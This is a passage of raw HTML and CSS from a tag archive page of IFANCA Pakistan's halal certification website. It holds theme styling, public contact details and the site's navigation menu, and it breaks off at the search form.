a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto;border-left:none;border-right:1px solid #eee}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-fixed #Top_bar .menu > li > a{margin:10px 0!important;padding:5px 0}.menu-highlight.header-fixed #Top_bar .menu > li > a span{line-height:30px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span:not(.description){border-right-width:0}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer{left:25px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer{left:125px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer{left:auto;right:5px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer{left:auto;right:125px}#Header_creative{background:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{display:none}#Header_creative a.creative-menu-toggle{display:block;width:35px;height:35px;line-height:35px;font-size:25px;text-align:center;position:absolute;top:10px;right:8px;-webkit-border-radius:3px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0!important}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:-90px}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:9px}#Header_creative #Top_bar a.button.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{display:block}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;text-align:center;color:#d6d6d6;border-left:1px solid #eee;cursor:pointer}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}}@media only screen and (min-width: 1240px) {#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}#Top_bar.is-sticky #logo img:not(.svg){max-height:35px;width:auto!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky a.responsive-menu-toggle{top:14px}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-simple #Top_bar.is-sticky .responsive-menu-toggle{top:12px}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){.header_placeholder{height:0!important}#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block;width:35px;height:35px;text-align:center;position:absolute;top:28px;right:10px;-webkit-border-radius:3px;border-radius:3px}#Top_bar a:hover.responsive-menu-toggle{text-decoration:none}#Top_bar a.responsive-menu-toggle i{font-size:25px;line-height:35px}#Top_bar a.responsive-menu-toggle span{float:right;padding:10px 5px;line-height:14px}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:48px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:48px;height:48px;line-height:48px;font-size:30px;text-align:center;color:#d6d6d6;border-left:1px solid #eee;cursor:pointer}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 30px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;margin:0 8%;width:84%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img{max-height:40px}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img{max-height:60px}#Header_creative #Top_bar .responsive-menu-toggle{top:12px}#Header_creative #Top_bar #header_cart{top:21px}#Header_creative #Top_bar #search_button{top:20px}#Header_creative #Top_bar .wpml-languages{top:11px}#Header_creative #Top_bar .action_button{top:9px}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Action_bar{display:none}#Header_creative.scroll{overflow:visible!important}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Open Sans", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Open Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Raleway", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Raleway", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Open Sans", Arial, Tahoma, sans-serif;}blockquote {font-family: "Open Sans", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Raleway", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 21px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, .action_button {font-size: 14px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 25px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h2 { font-size: 30px;line-height: 30px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 27px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 300;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 19px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 13px;line-height: 19px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 35%;}.with_aside .sections_group {width: 65%;}.aside_both .sidebar.columns {width: 30%;}.aside_both .sidebar.sidebar-1{ margin-left: -70%;}.aside_both .sections_group {width: 40%;margin-left: 30%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}#Top_bar a.responsive-menu-toggle,.header-plain #Top_bar a.responsive-menu-toggle,.header-transparent #Top_bar a.responsive-menu-toggle { top: 28px;}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.wpb_wrapper > div {
    margin-bottom: 0px !important;
}
body.header-stack:not(.template-slider) #Header {
    min-height:50px !important;
}
#Footer {
    background-color: #2465cb !important;
}
#Footer a {
    color: #fff !important;
}
.alignleft {
    float: left;
    margin: 15px 15px 15px 0;
    border: 2px solid #fff  !important;
}
.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 0px !important;
}
#Header .top_bar_left, .header-classic #Top_bar, .header-stack #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative {
    background-color: #FCFCFC !important;
}
#icon-google themecolor {
    color: #2991d6;
    font-size: 17px !important;
    padding: 6px !important;
}
#Header .top_bar_left, .header-classic #Top_bar, .header-stack #Top_bar, .header-fixed #Top_bar, .header-below #Top_bar, #Header_creative {
    background-color: #FCFCFC !important;
    border-bottom: 2px solid #1e73be;
}
img.scale-with-grid, #Content img {
    max-width: 104% !important;
    height: auto;
}
#Top_bar .menu.page-menu > li > a {
    border-right: 1px solid rgba(0, 0, 0, 0.05);
    margin: 0px 0 !important;
    padding: 0 20px;
}
table {
    width: 100%;
    margin-bottom: -1px !important;
    border-collapse: collapse;
    border-spacing: 0;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.widget {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
    position: relative;
}
.divclass {
    border: 1px solid;
}
#Top_bar .menu > li > a span:not(.description) {
  
    padding: 0 15px !important;
}
#Subheader {
    background-color: #1E73BE !important;
}
#Subheader .title {
    color: #666 !important;
}
#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a {
    color: #666 !important;
}
h4 {
    font-size: 17px !important;
    line-height: 25px;
    font-weight: bold !important;
    letter-spacing: 0px;
}
.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #1E73BE !important;
}
.header-stack #Action_bar {
    background-color: #2991d6 !important;
}
.header-stack #Action_bar .contact_details li, .header-stack #Action_bar .social, .header-stack #Action_bar .social-menu {
    padding: 12px 0;
    color: black !important;
}
#Action_bar a {
    color: #000 !important;
}
.ewd-ufaq-dashboard-new-upgrade-banner {
    display: none !important;
}
input {
    border-radius: 20px !important;
    padding: 10px !important;
}

.single-photo-wrapper .share_wrapper {
    display: none !important;
}
</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<!-- body -->
<body data-rsssl=1 class="archive tag tag-halal-certification-audit-mitchells-fruit-farms-ltd tag-20  color-blue style-default layout-full-width mobile-tb-left header-stack header-magazine sticky-white ab-show subheader-title-left menu-highlight menuo-sub-active wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				
	<div id="Action_bar">
		<div class="container">
			<div class="column one">
			
				<ul class="contact_details">
					<li class="phone"><i class="icon-phone"></i><a href="tel:+92415473177">+92 41 5473177</a></li><li class="phone"><i class="icon-phone"></i><a href="tel:+923007606828">+92 300 7606828</a></li><li class="mail"><i class="icon-mail-line"></i><a href="mailto:info@ifancahalal.pk">info@ifancahalal.pk</a></li>				</ul>
				
				<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Ifanca-Pakistan-102909444648839/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/IfancaP" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/ifanca-pakistan-halal/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/ifancapakistanhalal/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>
			</div>
		</div>
	</div>


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="https://ifancahalal.pk" title="IFANCA"><img class="logo-main scale-with-grid" src="https://ifancahalal.pk/wp-content/uploads/2019/03/logo-ifanca-pk.fww_.png" alt="logo-ifanca-pk.fww" /><img class="logo-sticky scale-with-grid" src="https://ifancahalal.pk/wp-content/uploads/2019/03/logo-ifanca-pk.fww_.png" alt="logo-ifanca-pk.fww" /><img class="logo-mobile scale-with-grid" src="https://ifancahalal.pk/wp-content/uploads/2019/03/logo-ifanca-pk.fww_.png" alt="logo-ifanca-pk.fww" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ifancahalal.pk/"><span>Home</span></a></li>
<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Company</span></a>
<ul class="sub-menu">
	<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/about-us/"><span>About Us</span></a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/our-services-and-activities/"><span>Our Services</span></a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/our-team/"><span>Our Team</span></a></li>
	<li id="menu-item-1464" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/ifanca-forms/"><span>ifanca Forms</span></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/halal-application/"><span>Apply for Certification</span></a></li>
<li id="menu-item-891" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Certification</span></a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/certified-companies/"><span>Certified Companies</span></a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/de-certified-companies-list/"><span>De-Certified Companies</span></a></li>
</ul>
</li>
<li id="menu-item-773" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/faqs/"><span>FAQS</span></a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://ifancahalal.pk/video-catalog/"><span>Media Kit</span></a>
<ul class="sub-menu">
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ifancahalal.pk/category/images/"><span>Gallery</span></a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ifancahalal.pk/video-catalog/"><span>Video</span></a></li>
</ul>
</li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ifancahalal.pk/category/courses/"><span>Courses</span></a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>News &#038; Research</span></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ifancahalal.pk/category/news/"><span>News</span></a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/research/"><span>Research</span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ifancahalal.pk/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-1059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Trainings</span></a>
<ul class="sub-menu">
	<li id="menu-item-1060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#"><span>Training-Calander</span></a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ifancahalal.pk/trainingcert/register-now-for-traning-and-certificates/"><span>Apply For Training</span></a></li>
</ul>
</li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
					<a href="https://ifanca.org/" target="_blank"><img src="https://ifancahalal.pk/wp-content/uploads/2022/09/logo-ifanca-org.fw_.png"  alt="ifanca-org"></a>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://ifancahalal.pk/">
						
		
	<i class="icon_search icon-search"></i>
